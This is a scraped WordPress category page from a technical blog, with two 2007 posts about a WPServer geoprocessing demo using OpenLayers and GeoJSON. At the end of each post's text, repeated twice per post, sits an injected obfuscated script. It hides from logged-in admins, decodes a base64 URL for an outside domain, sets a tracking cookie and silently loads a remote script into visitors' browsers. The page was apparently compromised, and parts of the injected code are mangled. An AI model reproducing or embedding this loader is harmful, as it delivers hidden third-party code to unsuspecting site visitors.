

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/categories/wpserver/
body_size: 9123
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings   &raquo; WPServer</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technical Ramblings &raquo; WPServer Category Feed" href="https://crschmidt.net/blog/categories/wpserver/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.7" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="narrowcolumn">

		
		 				
		<h2 class="pagetitle">Archive for the 'WPServer' Category</h2>
		
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-274"><a href="https://crschmidt.net/blog/archives/274/updates-to-wpserver-demo/" rel="bookmark" title="Permanent link to Updates to WPServer Demo">Updates to WPServer Demo</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a>, <a href="https://crschmidt.net/blog/categories/locality-and-space/openlayers/" rel="category tag">OpenLayers</a>, <a href="https://crschmidt.net/blog/categories/wpserver/" rel="category tag">WPServer</a> on October 6th, 2007 at 12:27:32 
<!-- by crschmidt --></small>
<div class="entry">
<p>The WPServer demo is more complete now: <a href="http://crschmidt.net/mapping/wpserverdemo/">WPServer Demo</a>.</p>
<p>New functionality: </p>
<ul>
<li>More operations</li>
<li>Control over size of buffer</li>
<li>Control over tolerance of simplify</li>
<li>Ability to select specific features to operate on</li>
<li>More complete set of OpenLayers Feature editing tools</li>
</ul>
<p>Note that everything here is included in the stock version of what will be OpenLayers 2.5. All the code that you need to set the client up is displayed in the web page &#8212; there&#8217;s no magic behind it.</p>
<p>There is one additional thing to note: The demo now has the ability to load features from the FeatureServer demo. This is one of the most important things about working over the web: the various pieces of data that exist in disparate data sources can be integrated.</p>
<p>Unfortunately, this is made harder than it should be because of the limitations of the browser. For security reasons, it is not possible to load data from any URL on the web: in this case, the WPServer &#8216;noop&#8217; (no operation) is used essentially as a GeoJSON proxy, fetching the features from FeatureServer to bring them into the local javascript domain, where we can fetch them. However, once that proxy is set up, we can fetch data from multiple locations, and put it together on the client, creating new features from the old, and taking them out to put them wherever we like. </p>
<p>Note that although this demo uses GeoJSON extensively &#8212; it&#8217;s the only language WPServer speaks at the moment &#8212; there&#8217;s no reason for that to be the case. OpenLayers has the ability to load data from WFS, as well as the ability to load other things like KML documents. You can load these datasources into the same layer, and use the WPServer functionality to put things together. </p>
<p>Want your shapefiles on a map? Use FeatureServer. Want to buffer each of the points in your FeatureServer-served data? Serialize them, and pass them up to WPServer, then display the data that comes back. Want to mix in KML data, to see the intersections? Add a KML layer to OpenLayers, and use WPServer to do the intersections.</p>
<p>&#8230; Crap. I think what OpenLayers can do now might actually be something people would refer to as GIS.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/274/updates-to-wpserver-demo/#comments">4 Comments &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/274/updates-to-wpserver-demo/"
    dc:identifier="https://crschmidt.net/blog/archives/274/updates-to-wpserver-demo/"
    dc:title="Updates to WPServer Demo"
    trackback:ping="https://crschmidt.net/blog/archives/274/updates-to-wpserver-demo/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-273"><a href="https://crschmidt.net/blog/archives/273/web-processing-over-the-web/" rel="bookmark" title="Permanent link to Geo Processing Over the Web">Geo Processing Over the Web</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a>, <a href="https://crschmidt.net/blog/categories/locality-and-space/openlayers/" rel="category tag">OpenLayers</a>, <a href="https://crschmidt.net/blog/categories/wpserver/" rel="category tag">WPServer</a> on October 4th, 2007 at 23:54:37 
<!-- by crschmidt --></small>
<div class="entry">
<p>There&#8217;s a couple of different efforts going on to do web processing over the web &#8212; in an effort to understand what it&#8217;s all about, I put together a little web processing server and a demo to go along with it.</p>
<p><a href="http://crschmidt.net/mapping/wpserverdemo/">WPServer Demo</a></p>
<p>Using OGR and the GEOS operators built into it, it allows one to do operations I&#8217;m told are common: buffering, centroid, convex hull, and dissolve.</p>
<p>The source for these operations is simple: as few as 8 lines to define your own operation, as <a href="http://webprocessingserver.googlecode.com/svn/trunk/webprocessingserver/WebProcessingServer/Action/OGRGeos.py">the OGRGeos operators</a> and <a href="http://webprocessingserver.googlecode.com/svn/trunk/webprocessingserver/WebProcessingServer/Action/Shapely.py">the Shapely buffer operation</a> show.</p>
<p>The <a href="http://boston.freemap.in/routing.html">Boston Routing Demo</a> is also now using WPServer to do its routing, via the <a href="http://webprocessingserver.googlecode.com/svn/trunk/webprocessingserver/WebProcessingServer/Action/Routing.py">PGrouting</a>  action. </p>
<p>Although WPServer shares an acronym with OGC&#8217;s WPS, it doesn&#8217;t yet implement WPS &#8212; however, like FeatureServer, it has a pluggable frontend architecture for determining the types of actions to perform&#8230; but only REST + GeoJSON are supported so far 🙂</p>
<p>I think it&#8217;s a pretty looking demo, even if I&#8217;m not sure if it&#8217;s useful at all. <script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/273/web-processing-over-the-web/#comments">6 Comments &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/273/web-processing-over-the-web/"
    dc:identifier="https://crschmidt.net/blog/archives/273/web-processing-over-the-web/"
    dc:title="Geo Processing Over the Web"
    trackback:ping="https://crschmidt.net/blog/archives/273/web-processing-over-the-web/trackback/" />
</rdf:RDF></div>	
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
			
	</div>

<div id="sidebar">
		<ul>
			
			<li>
				<form method="get" id="searchform" action="/blog/index.php">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form>			</li>
			<!--  
			<li><h2>Author</h2>
			<p>See the <a href="all-about-robin.php">All About Robin</a> page for more information about me!</p>
			</li> -->
			<li>
						<p>You are currently browsing the archives for the WPServer category.</p>
			
						</li>

						
			<li><h2>Archives</h2>
				<ul>
					<li><a href='https://crschmidt.net/blog/archives/date/2025/10/'>October 2025</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/07/'>July 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/05/'>May 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/10/'>October 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/08/'>August 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/07/'>July 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2017/05/'>May 2017</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/08/'>August 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/05/'>May 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/01/'>January 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/12/'>December 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/11/'>November 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/10/'>October 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/09/'>September 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/07/'>July 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/06/'>June 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/05/'>May 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/04/'>April 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/03/'>March 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/02/'>February 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/01/'>January 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/11/'>November 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/10/'>October 2013</a></li>
